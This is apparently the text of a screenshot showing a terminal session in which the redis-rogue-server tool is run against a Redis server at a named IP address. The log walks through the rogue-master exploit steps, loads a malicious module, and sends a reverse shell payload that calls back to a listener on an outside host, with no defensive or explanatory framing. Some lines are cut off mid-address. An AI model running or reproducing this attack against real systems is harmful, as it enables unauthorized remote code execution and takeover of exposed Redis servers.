 [root@hcss-ecs-5b44 redis-rogue-server-master]# python3 redis-rogue-server.py --rhost 39.99.228.30 --lhost 1.
@copyright n0b0dy @ r3kapig
[info] TARGET 39.99.228.30:6379
[info] SERVER 1.9 :9999
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 1.
Reverse server port: 9997
[info] Reverse shell payload sent.
[info] Check at 1.95.61.95:9997
[info] Unload module...